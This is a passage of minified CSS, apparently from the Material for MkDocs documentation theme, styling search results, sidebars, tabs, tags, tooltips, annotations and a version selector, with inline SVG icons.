(min-width:76.25em){.md-search__scrollwrap{width:34.4rem}}@media screen and (min-width:60em){.md-search__scrollwrap{max-height:0;scrollbar-color:var(--md-default-fg-color--lighter) #0000;scrollbar-width:thin}[data-md-toggle=search]:checked~.md-header .md-search__scrollwrap{max-height:75vh}.md-search__scrollwrap:hover{scrollbar-color:var(--md-accent-fg-color) #0000}.md-search__scrollwrap::-webkit-scrollbar{height:.2rem;width:.2rem}.md-search__scrollwrap::-webkit-scrollbar-thumb{background-color:var(--md-default-fg-color--lighter)}.md-search__scrollwrap::-webkit-scrollbar-thumb:hover{background-color:var(--md-accent-fg-color)}}.md-search-result{color:var(--md-default-fg-color);word-break:break-word}.md-search-result__meta{background-color:var(--md-default-fg-color--lightest);color:var(--md-default-fg-color--light);font-size:.64rem;line-height:1.8rem;padding:0 .8rem;scroll-snap-align:start}@media screen and (min-width:60em){[dir=ltr] .md-search-result__meta{padding-left:2.2rem}[dir=rtl] .md-search-result__meta{padding-right:2.2rem}}.md-search-result__list{list-style:none;margin:0;padding:0;-webkit-user-select:none;user-select:none}.md-search-result__item{box-shadow:0 -.05rem var(--md-default-fg-color--lightest)}.md-search-result__item:first-child{box-shadow:none}.md-search-result__link{display:block;outline:none;scroll-snap-align:start;transition:background-color .25s}.md-search-result__link:focus,.md-search-result__link:hover{background-color:var(--md-accent-fg-color--transparent)}.md-search-result__link:last-child p:last-child{margin-bottom:.6rem}.md-search-result__more>summary{cursor:pointer;display:block;outline:none;position:sticky;scroll-snap-align:start;top:0;z-index:1}.md-search-result__more>summary::marker{display:none}.md-search-result__more>summary::-webkit-details-marker{display:none}.md-search-result__more>summary>div{color:var(--md-typeset-a-color);font-size:.64rem;padding:.75em .8rem;transition:color .25s,background-color .25s}@media screen and (min-width:60em){[dir=ltr] .md-search-result__more>summary>div{padding-left:2.2rem}[dir=rtl] .md-search-result__more>summary>div{padding-right:2.2rem}}.md-search-result__more>summary:focus>div,.md-search-result__more>summary:hover>div{background-color:var(--md-accent-fg-color--transparent);color:var(--md-accent-fg-color)}.md-search-result__more[open]>summary{background-color:var(--md-default-bg-color)}.md-search-result__article{overflow:hidden;padding:0 .8rem;position:relative}@media screen and (min-width:60em){[dir=ltr] .md-search-result__article{padding-left:2.2rem}[dir=rtl] .md-search-result__article{padding-right:2.2rem}}[dir=ltr] .md-search-result__icon{left:0}[dir=rtl] .md-search-result__icon{right:0}.md-search-result__icon{color:var(--md-default-fg-color--light);height:1.2rem;margin:.5rem;position:absolute;width:1.2rem}@media screen and (max-width:59.984375em){.md-search-result__icon{display:none}}.md-search-result__icon:after{background-color:currentcolor;content:"";display:inline-block;height:100%;-webkit-mask-image:var(--md-search-result-icon);mask-image:var(--md-search-result-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:100%}[dir=rtl] .md-search-result__icon:after{transform:scaleX(-1)}.md-search-result .md-typeset{color:var(--md-default-fg-color--light);font-size:.64rem;line-height:1.6}.md-search-result .md-typeset h1{color:var(--md-default-fg-color);font-size:.8rem;font-weight:400;line-height:1.4;margin:.55rem 0}.md-search-result .md-typeset h1 mark{text-decoration:none}.md-search-result .md-typeset h2{color:var(--md-default-fg-color);font-size:.64rem;font-weight:700;line-height:1.6;margin:.5em 0}.md-search-result .md-typeset h2 mark{text-decoration:none}.md-search-result__terms{color:var(--md-default-fg-color);display:block;font-size:.64rem;font-style:italic;margin:.5em 0}.md-search-result mark{background-color:initial;color:var(--md-accent-fg-color);text-decoration:underline}.md-select{position:relative;z-index:1}.md-select__inner{background-color:var(--md-default-bg-color);border-radius:.1rem;box-shadow:var(--md-shadow-z2);color:var(--md-default-fg-color);left:50%;margin-top:.2rem;max-height:0;opacity:0;position:absolute;top:calc(100% - .2rem);transform:translate3d(-50%,.3rem,0);transition:transform .25s 375ms,opacity .25s .25s,max-height 0ms .5s}.md-select:focus-within .md-select__inner,.md-select:hover .md-select__inner{max-height:10rem;opacity:1;transform:translate3d(-50%,0,0);transition:transform .25s cubic-bezier(.1,.7,.1,1),opacity .25s,max-height 0ms}.md-select__inner:after{border-bottom:.2rem solid #0000;border-bottom-color:var(--md-default-bg-color);border-left:.2rem solid #0000;border-right:.2rem solid #0000;border-top:0;content:"";height:0;left:50%;margin-left:-.2rem;margin-top:-.2rem;position:absolute;top:0;width:0}.md-select__list{border-radius:.1rem;font-size:.8rem;list-style-type:none;margin:0;max-height:inherit;overflow:auto;padding:0}.md-select__item{line-height:1.8rem}[dir=ltr] .md-select__link{padding-left:.6rem;padding-right:1.2rem}[dir=rtl] .md-select__link{padding-left:1.2rem;padding-right:.6rem}.md-select__link{cursor:pointer;display:block;outline:none;scroll-snap-align:start;transition:background-color .25s,color .25s;width:100%}.md-select__link:focus,.md-select__link:hover{color:var(--md-accent-fg-color)}.md-select__link:focus{background-color:var(--md-default-fg-color--lightest)}.md-sidebar{align-self:flex-start;flex-shrink:0;padding:1.2rem 0;position:sticky;top:2.4rem;width:12.1rem}@media print{.md-sidebar{display:none}}@media screen and (max-width:76.234375em){[dir=ltr] .md-sidebar--primary{left:-12.1rem}[dir=rtl] .md-sidebar--primary{right:-12.1rem}.md-sidebar--primary{background-color:var(--md-default-bg-color);display:block;height:100%;position:fixed;top:0;transform:translateX(0);transition:transform .25s cubic-bezier(.4,0,.2,1),box-shadow .25s;width:12.1rem;z-index:5}[data-md-toggle=drawer]:checked~.md-container .md-sidebar--primary{box-shadow:var(--md-shadow-z3);transform:translateX(12.1rem)}[dir=rtl] [data-md-toggle=drawer]:checked~.md-container .md-sidebar--primary{transform:translateX(-12.1rem)}.md-sidebar--primary .md-sidebar__scrollwrap{bottom:0;left:0;margin:0;overflow:hidden;position:absolute;right:0;scroll-snap-type:none;top:0}}@media screen and (min-width:76.25em){.md-sidebar{height:0}.no-js .md-sidebar{height:auto}.md-header--lifted~.md-container .md-sidebar{top:4.8rem}}.md-sidebar--secondary{display:none;order:2}@media screen and (min-width:60em){.md-sidebar--secondary{height:0}.no-js .md-sidebar--secondary{height:auto}.md-sidebar--secondary:not([hidden]){display:block}.md-sidebar--secondary .md-sidebar__scrollwrap{touch-action:pan-y}}.md-sidebar__scrollwrap{backface-visibility:hidden;margin:0 .2rem;overflow-y:auto;scrollbar-color:var(--md-default-fg-color--lighter) #0000}@media screen and (min-width:60em){.md-sidebar__scrollwrap{scrollbar-gutter:stable;scrollbar-width:thin}}.md-sidebar__scrollwrap::-webkit-scrollbar{height:.2rem;width:.2rem}.md-sidebar__scrollwrap:focus-within,.md-sidebar__scrollwrap:hover{scrollbar-color:var(--md-accent-fg-color) #0000}.md-sidebar__scrollwrap:focus-within::-webkit-scrollbar-thumb,.md-sidebar__scrollwrap:hover::-webkit-scrollbar-thumb{background-color:var(--md-default-fg-color--lighter)}.md-sidebar__scrollwrap:focus-within::-webkit-scrollbar-thumb:hover,.md-sidebar__scrollwrap:hover::-webkit-scrollbar-thumb:hover{background-color:var(--md-accent-fg-color)}@supports selector(::-webkit-scrollbar){.md-sidebar__scrollwrap{scrollbar-gutter:auto}[dir=ltr] .md-sidebar__inner{padding-right:calc(100% - 11.5rem)}[dir=rtl] .md-sidebar__inner{padding-left:calc(100% - 11.5rem)}}@media screen and (max-width:76.234375em){.md-overlay{background-color:#0000008a;height:0;opacity:0;position:fixed;top:0;transition:width 0ms .25s,height 0ms .25s,opacity .25s;width:0;z-index:5}[data-md-toggle=drawer]:checked~.md-overlay{height:100%;opacity:1;transition:width 0ms,height 0ms,opacity .25s;width:100%}}@keyframes facts{0%{height:0}to{height:.65rem}}@keyframes fact{0%{opacity:0;transform:translateY(100%)}50%{opacity:0}to{opacity:1;transform:translateY(0)}}:root{--md-source-forks-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0M5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0m6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5m-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0"/></svg>');--md-source-repositories-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.5 2.5 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.5 2.5 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.25.25 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"/></svg>');--md-source-stars-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25m0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41z"/></svg>');--md-source-version-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path d="M1 7.775V2.75C1 1.784 1.784 1 2.75 1h5.025c.464 0 .91.184 1.238.513l6.25 6.25a1.75 1.75 0 0 1 0 2.474l-5.026 5.026a1.75 1.75 0 0 1-2.474 0l-6.25-6.25A1.75 1.75 0 0 1 1 7.775m1.5 0c0 .066.026.13.073.177l6.25 6.25a.25.25 0 0 0 .354 0l5.025-5.025a.25.25 0 0 0 0-.354l-6.25-6.25a.25.25 0 0 0-.177-.073H2.75a.25.25 0 0 0-.25.25ZM6 5a1 1 0 1 1 0 2 1 1 0 0 1 0-2"/></svg>')}.md-source{backface-visibility:hidden;display:block;font-size:.65rem;line-height:1.2;outline-color:var(--md-accent-fg-color);transition:opacity .25s;white-space:nowrap}.md-source:hover{opacity:.7}.md-source__icon{display:inline-block;height:2.4rem;vertical-align:middle;width:2rem}[dir=ltr] .md-source__icon svg{margin-left:.6rem}[dir=rtl] .md-source__icon svg{margin-right:.6rem}.md-source__icon svg{margin-top:.6rem}[dir=ltr] .md-source__icon+.md-source__repository{padding-left:2rem}[dir=rtl] .md-source__icon+.md-source__repository{padding-right:2rem}[dir=ltr] .md-source__icon+.md-source__repository{margin-left:-2rem}[dir=rtl] .md-source__icon+.md-source__repository{margin-right:-2rem}[dir=ltr] .md-source__repository{margin-left:.6rem}[dir=rtl] .md-source__repository{margin-right:.6rem}.md-source__repository{display:inline-block;max-width:calc(100% - 1.2rem);overflow:hidden;text-overflow:ellipsis;vertical-align:middle}.md-source__facts{display:flex;font-size:.55rem;gap:.4rem;list-style-type:none;margin:.1rem 0 0;opacity:.75;overflow:hidden;padding:0;width:100%}.md-source__repository--active .md-source__facts{animation:facts .25s ease-in}.md-source__fact{overflow:hidden;text-overflow:ellipsis}.md-source__repository--active .md-source__fact{animation:fact .4s ease-out}[dir=ltr] .md-source__fact:before{margin-right:.1rem}[dir=rtl] .md-source__fact:before{margin-left:.1rem}.md-source__fact:before{background-color:currentcolor;content:"";display:inline-block;height:.6rem;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;vertical-align:text-top;width:.6rem}.md-source__fact:nth-child(1n+2){flex-shrink:0}.md-source__fact--version:before{-webkit-mask-image:var(--md-source-version-icon);mask-image:var(--md-source-version-icon)}.md-source__fact--stars:before{-webkit-mask-image:var(--md-source-stars-icon);mask-image:var(--md-source-stars-icon)}.md-source__fact--forks:before{-webkit-mask-image:var(--md-source-forks-icon);mask-image:var(--md-source-forks-icon)}.md-source__fact--repositories:before{-webkit-mask-image:var(--md-source-repositories-icon);mask-image:var(--md-source-repositories-icon)}.md-source-file{margin:1em 0}[dir=ltr] .md-source-file__fact{margin-right:.6rem}[dir=rtl] .md-source-file__fact{margin-left:.6rem}.md-source-file__fact{align-items:center;color:var(--md-default-fg-color--light);display:inline-flex;font-size:.68rem;gap:.3rem}.md-source-file__fact .md-icon{flex-shrink:0;margin-bottom:.05rem}[dir=ltr] .md-source-file__fact .md-author{float:left}[dir=rtl] .md-source-file__fact .md-author{float:right}.md-source-file__fact .md-author{margin-right:.2rem}.md-source-file__fact svg{width:.9rem}:root{--md-status:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11 9h2V7h-2m1 13c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8m0-18A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10A10 10 0 0 0 12 2m-1 15h2v-6h-2z"/></svg>');--md-status--new:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m23 12-2.44-2.78.34-3.68-3.61-.82-1.89-3.18L12 3 8.6 1.54 6.71 4.72l-3.61.81.34 3.68L1 12l2.44 2.78-.34 3.69 3.61.82 1.89 3.18L12 21l3.4 1.46 1.89-3.18 3.61-.82-.34-3.68zm-10 5h-2v-2h2zm0-4h-2V7h2z"/></svg>');--md-status--deprecated:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9 3v1H4v2h1v13a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V6h1V4h-5V3zm0 5h2v9H9zm4 0h2v9h-2z"/></svg>');--md-status--encrypted:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 1 3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5zm0 6c1.4 0 2.8 1.1 2.8 2.5V11c.6 0 1.2.6 1.2 1.3v3.5c0 .6-.6 1.2-1.3 1.2H9.2c-.6 0-1.2-.6-1.2-1.3v-3.5c0-.6.6-1.2 1.2-1.2V9.5C9.2 8.1 10.6 7 12 7m0 1.2c-.8 0-1.5.5-1.5 1.3V11h3V9.5c0-.8-.7-1.3-1.5-1.3"/></svg>')}.md-status:after{background-color:var(--md-default-fg-color--light);content:"";display:inline-block;height:1.125em;-webkit-mask-image:var(--md-status);mask-image:var(--md-status);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;vertical-align:text-bottom;width:1.125em}.md-status:hover:after{background-color:currentcolor}.md-status--new:after{-webkit-mask-image:var(--md-status--new);mask-image:var(--md-status--new)}.md-status--deprecated:after{-webkit-mask-image:var(--md-status--deprecated);mask-image:var(--md-status--deprecated)}.md-status--encrypted:after{-webkit-mask-image:var(--md-status--encrypted);mask-image:var(--md-status--encrypted)}.md-tabs{background-color:var(--md-primary-fg-color);color:var(--md-primary-bg-color);display:block;line-height:1.3;overflow:auto;width:100%;z-index:3}@media print{.md-tabs{display:none}}@media screen and (max-width:76.234375em){.md-tabs{display:none}}.md-tabs[hidden]{pointer-events:none}[dir=ltr] .md-tabs__list{margin-left:.2rem}[dir=rtl] .md-tabs__list{margin-right:.2rem}.md-tabs__list{contain:content;display:flex;list-style:none;margin:0;overflow:auto;padding:0;scrollbar-width:none;white-space:nowrap}.md-tabs__list::-webkit-scrollbar{display:none}.md-tabs__item{height:2.4rem;padding-left:.6rem;padding-right:.6rem}.md-tabs__item--active .md-tabs__link{color:inherit;opacity:1}.md-tabs__link{backface-visibility:hidden;display:flex;font-size:.7rem;margin-top:.8rem;opacity:.7;outline-color:var(--md-accent-fg-color);outline-offset:.2rem;transition:transform .4s cubic-bezier(.1,.7,.1,1),opacity .25s}.md-tabs__link:focus,.md-tabs__link:hover{color:inherit;opacity:1}[dir=ltr] .md-tabs__link svg{margin-right:.4rem}[dir=rtl] .md-tabs__link svg{margin-left:.4rem}.md-tabs__link svg{fill:currentcolor;height:1.3em}.md-tabs__item:nth-child(2) .md-tabs__link{transition-delay:20ms}.md-tabs__item:nth-child(3) .md-tabs__link{transition-delay:40ms}.md-tabs__item:nth-child(4) .md-tabs__link{transition-delay:60ms}.md-tabs__item:nth-child(5) .md-tabs__link{transition-delay:80ms}.md-tabs__item:nth-child(6) .md-tabs__link{transition-delay:.1s}.md-tabs__item:nth-child(7) .md-tabs__link{transition-delay:.12s}.md-tabs__item:nth-child(8) .md-tabs__link{transition-delay:.14s}.md-tabs__item:nth-child(9) .md-tabs__link{transition-delay:.16s}.md-tabs__item:nth-child(10) .md-tabs__link{transition-delay:.18s}.md-tabs__item:nth-child(11) .md-tabs__link{transition-delay:.2s}.md-tabs__item:nth-child(12) .md-tabs__link{transition-delay:.22s}.md-tabs__item:nth-child(13) .md-tabs__link{transition-delay:.24s}.md-tabs__item:nth-child(14) .md-tabs__link{transition-delay:.26s}.md-tabs__item:nth-child(15) .md-tabs__link{transition-delay:.28s}.md-tabs__item:nth-child(16) .md-tabs__link{transition-delay:.3s}.md-tabs[hidden] .md-tabs__link{opacity:0;transform:translateY(50%);transition:transform 0ms .1s,opacity .1s}:root{--md-tag-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m5.41 21 .71-4h-4l.35-2h4l1.06-6h-4l.35-2h4l.71-4h2l-.71 4h6l.71-4h2l-.71 4h4l-.35 2h-4l-1.06 6h4l-.35 2h-4l-.71 4h-2l.71-4h-6l-.71 4zM9.53 9l-1.06 6h6l1.06-6z"/></svg>')}.md-typeset .md-tags:not([hidden]){display:inline-flex;flex-wrap:wrap;gap:.5em;margin-bottom:.75em;margin-top:-.125em}.md-typeset .md-tag{align-items:center;background:var(--md-default-fg-color--lightest);border-radius:2.4rem;display:inline-flex;font-size:.64rem;font-size:min(.8em,.64rem);font-weight:700;gap:.5em;letter-spacing:normal;line-height:1.6;padding:.3125em .78125em}.md-typeset .md-tag[href]{-webkit-tap-highlight-color:transparent;color:inherit;outline:none;transition:color 125ms,background-color 125ms}.md-typeset .md-tag[href]:focus,.md-typeset .md-tag[href]:hover{background-color:var(--md-accent-fg-color);color:var(--md-accent-bg-color)}[id]>.md-typeset .md-tag{vertical-align:text-top}.md-typeset .md-tag-shadow{opacity:.5}.md-typeset .md-tag-icon:before{background-color:var(--md-default-fg-color--lighter);content:"";display:inline-block;height:1.2em;-webkit-mask-image:var(--md-tag-icon);mask-image:var(--md-tag-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;transition:background-color 125ms;vertical-align:text-bottom;width:1.2em}.md-typeset .md-tag-icon[href]:focus:before,.md-typeset .md-tag-icon[href]:hover:before{background-color:var(--md-accent-bg-color)}@keyframes pulse{0%{transform:scale(.95)}75%{transform:scale(1)}to{transform:scale(.95)}}:root{--md-annotation-bg-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10A10 10 0 0 0 12 2"/></svg>');--md-annotation-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17 13h-4v4h-2v-4H7v-2h4V7h2v4h4m-5-9A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10A10 10 0 0 0 12 2"/></svg>')}.md-tooltip{backface-visibility:hidden;background-color:var(--md-default-bg-color);border-radius:.1rem;box-shadow:var(--md-shadow-z2);color:var(--md-default-fg-color);font-family:var(--md-text-font-family);left:clamp(var(--md-tooltip-0,0rem) + .8rem,var(--md-tooltip-x),100vw + var(--md-tooltip-0,0rem) + .8rem - var(--md-tooltip-width) - 2 * .8rem);max-width:calc(100vw - 1.6rem);opacity:0;position:absolute;top:var(--md-tooltip-y);transform:translateY(-.4rem);transition:transform 0ms .25s,opacity .25s,z-index .25s;width:var(--md-tooltip-width);z-index:0}.md-tooltip--active{opacity:1;transform:translateY(0);transition:transform .25s cubic-bezier(.1,.7,.1,1),opacity .25s,z-index 0ms;z-index:2}.md-tooltip--inline{font-weight:700;-webkit-user-select:none;user-select:none;width:auto}.md-tooltip--inline:not(.md-tooltip--active){transform:translateY(.2rem) scale(.9)}.md-tooltip--inline .md-tooltip__inner{font-size:.5rem;padding:.2rem .4rem}[hidden]+.md-tooltip--inline{display:none}.focus-visible>.md-tooltip,.md-tooltip:target{outline:var(--md-accent-fg-color) auto}.md-tooltip__inner{font-size:.64rem;padding:.8rem}.md-tooltip__inner.md-typeset>:first-child{margin-top:0}.md-tooltip__inner.md-typeset>:last-child{margin-bottom:0}.md-annotation{font-style:normal;font-weight:400;outline:none;text-align:initial;vertical-align:text-bottom;white-space:normal}[dir=rtl] .md-annotation{direction:rtl}code .md-annotation{font-family:var(--md-code-font-family);font-size:inherit}.md-annotation:not([hidden]){display:inline-block;line-height:1.25}.md-annotation__index{border-radius:.01px;cursor:pointer;display:inline-block;margin-left:.4ch;margin-right:.4ch;outline:none;overflow:hidden;position:relative;-webkit-user-select:none;user-select:none;vertical-align:text-top;z-index:0}.md-annotation .md-annotation__index{transition:z-index .25s}@media screen{.md-annotation__index{width:2.2ch}[data-md-visible]>.md-annotation__index{animation:pulse 2s infinite}.md-annotation__index:before{background:var(--md-default-bg-color);-webkit-mask-image:var(--md-annotation-bg-icon);mask-image:var(--md-annotation-bg-icon)}.md-annotation__index:after,.md-annotation__index:before{content:"";height:2.2ch;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;top:-.1ch;width:2.2ch;z-index:-1}.md-annotation__index:after{background-color:var(--md-default-fg-color--lighter);-webkit-mask-image:var(--md-annotation-icon);mask-image:var(--md-annotation-icon);transform:scale(1.0001);transition:background-color .25s,transform .25s}.md-tooltip--active+.md-annotation__index:after{transform:rotate(45deg)}.md-tooltip--active+.md-annotation__index:after,:hover>.md-annotation__index:after{background-color:var(--md-accent-fg-color)}}.md-tooltip--active+.md-annotation__index{animation-play-state:paused;transition-duration:0ms;z-index:2}.md-annotation__index [data-md-annotation-id]{display:inline-block}@media print{.md-annotation__index [data-md-annotation-id]{background:var(--md-default-fg-color--lighter);border-radius:2ch;color:var(--md-default-bg-color);font-weight:700;padding:0 .6ch;white-space:nowrap}.md-annotation__index [data-md-annotation-id]:after{content:attr(data-md-annotation-id)}}.md-typeset .md-annotation-list{counter-reset:annotation;list-style:none!important}.md-typeset .md-annotation-list li{position:relative}[dir=ltr] .md-typeset .md-annotation-list li:before{left:-2.125em}[dir=rtl] .md-typeset .md-annotation-list li:before{right:-2.125em}.md-typeset .md-annotation-list li:before{background:var(--md-default-fg-color--lighter);border-radius:2ch;color:var(--md-default-bg-color);content:counter(annotation);counter-increment:annotation;font-size:.8875em;font-weight:700;height:2ch;line-height:1.25;min-width:2ch;padding:0 .6ch;position:absolute;text-align:center;top:.25em}:root{--md-tooltip-width:20rem;--md-tooltip-tail:0.3rem}.md-tooltip2{backface-visibility:hidden;color:var(--md-default-fg-color);font-family:var(--md-text-font-family);opacity:0;pointer-events:none;position:absolute;top:calc(var(--md-tooltip-host-y) + var(--md-tooltip-y));transform:translateY(-.4rem);transform-origin:calc(var(--md-tooltip-host-x) + var(--md-tooltip-x)) 0;transition:transform 0ms .25s,opacity .25s,z-index .25s;width:100%;z-index:0}.md-tooltip2:before{border-left:var(--md-tooltip-tail) solid #0000;border-right:var(--md-tooltip-tail) solid #0000;content:"";display:block;left:clamp(1.5 * .8rem,var(--md-tooltip-host-x) + var(--md-tooltip-x) - var(--md-tooltip-tail),100vw - 2 * var(--md-tooltip-tail) - 1.5 * .8rem);position:absolute;z-index:1}.md-tooltip2--top:before{border-top:var(--md-tooltip-tail) solid var(--md-default-bg-color);bottom:calc(var(--md-tooltip-tail)*-1 + .025rem);filter:drop-shadow(0 1px 0 hsla(0,0%,0%,.05))}.md-tooltip2--bottom:before{border-bottom:var(--md-tooltip-tail) solid var(--md-default-bg-color);filter:drop-shadow(0 -1px 0 hsla(0,0%,0%,.05));top:calc(var(--md-tooltip-tail)*-1 + .025rem)}.md-tooltip2--active{opacity:1;transform:translateY(0);transition:transform .4s cubic-bezier(0,1,.5,1),opacity .25s,z-index 0ms;z-index:2}.md-tooltip2__inner{scrollbar-gutter:stable;background-color:var(--md-default-bg-color);border-radius:.1rem;box-shadow:var(--md-shadow-z2);left:clamp(.8rem,var(--md-tooltip-host-x) - .8rem,100vw - var(--md-tooltip-width) - .8rem);max-height:40vh;max-width:calc(100vw - 1.6rem);position:relative;scrollbar-width:thin}.md-tooltip2__inner::-webkit-scrollbar{height:.2rem;width:.2rem}.md-tooltip2__inner::-webkit-scrollbar-thumb{background-color:var(--md-default-fg-color--lighter)}.md-tooltip2__inner::-webkit-scrollbar-thumb:hover{background-color:var(--md-accent-fg-color)}[role=dialog]>.md-tooltip2__inner{font-size:.64rem;overflow:auto;padding:0 .8rem;pointer-events:auto;width:var(--md-tooltip-width)}[role=dialog]>.md-tooltip2__inner:after,[role=dialog]>.md-tooltip2__inner:before{content:"";display:block;height:.8rem;position:sticky;width:100%;z-index:10}[role=dialog]>.md-tooltip2__inner:before{background:linear-gradient(var(--md-default-bg-color),#0000 75%);top:0}[role=dialog]>.md-tooltip2__inner:after{background:linear-gradient(#0000,var(--md-default-bg-color) 75%);bottom:0}[role=tooltip]>.md-tooltip2__inner{font-size:.5rem;font-weight:700;left:clamp(.8rem,var(--md-tooltip-host-x) + var(--md-tooltip-x) - var(--md-tooltip-width)/2,100vw - var(--md-tooltip-width) - .8rem);max-width:min(100vw - 2 * .8rem,400px);padding:.2rem .4rem;-webkit-user-select:none;user-select:none;width:fit-content}.md-tooltip2__inner.md-typeset>:first-child{margin-top:0}.md-tooltip2__inner.md-typeset>:last-child{margin-bottom:0}[dir=ltr] .md-top{margin-left:50%}[dir=rtl] .md-top{margin-right:50%}.md-top{background-color:var(--md-default-bg-color);border-radius:1.6rem;box-shadow:var(--md-shadow-z2);color:var(--md-default-fg-color--light);cursor:pointer;display:block;font-size:.7rem;outline:none;padding:.4rem .8rem;position:fixed;top:3.2rem;transform:translate(-50%);transition:color 125ms,background-color 125ms,transform 125ms cubic-bezier(.4,0,.2,1),opacity 125ms;z-index:2}@media print{.md-top{display:none}}[dir=rtl] .md-top{transform:translate(50%)}.md-top[hidden]{opacity:0;pointer-events:none;transform:translate(-50%,.2rem);transition-duration:0ms}[dir=rtl] .md-top[hidden]{transform:translate(50%,.2rem)}.md-top:focus,.md-top:hover{background-color:var(--md-accent-fg-color);color:var(--md-accent-bg-color)}.md-top svg{display:inline-block;vertical-align:-.5em}@keyframes hoverfix{0%{pointer-events:none}}:root{--md-version-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><!--! Font Awesome Free 7.1.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2025 Fonticons, Inc.--><path d="M140.3 376.8c12.6 10.2 31.1 9.5 42.8-2.2l128-128c9.2-9.2 11.9-22.9 6.9-34.9S301.4 192 288.5 192h-256c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 7 34.8l128 128z"/></svg>')}.md-version{flex-shrink:0;font-size:.8rem;height:2.4rem}[dir=ltr] .md-version__current{margin-left:1.4rem;margin-right:.4rem}[dir=rtl] .md-version__current{margin-left:.4rem;margin-right:1.4rem}.md-version__current{color:inherit;cursor:pointer;outline:none;position:relative;top:.05rem}[dir=ltr] .md-version__current:after{margin-left:.4rem}[dir=rtl] .md-version__current:after{margin-right:.4rem}.md-version__current:after{background-color:currentcolor;content:"";display:inline-block;height:.6rem;-webkit-mask-image:var(--md-version-icon);mask-image:var(--md-version-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:.4rem}.md-version__alias{margin-left:.3rem;opacity:.7}.md-version__list{background-color:var(--md-default-bg-color);border-radius:.1rem;box-shadow:var(--md-shadow-z2);color:var(--md-default-fg-color);list-style-type:none;margin:.2rem .8rem;max-height:0;opacity:0;overflow:auto;padding:0;position:absolute;scroll-snap-type:y mandatory;top:.15rem;transition:max-height 0ms .5s,opacity .25s .25s;z-index:3}.md-version:focus-within .md-version__list,.md-version:hover .md-version__list{max-height:10rem;opacity:1;transition:max-height 0ms,opacity .25s}@media 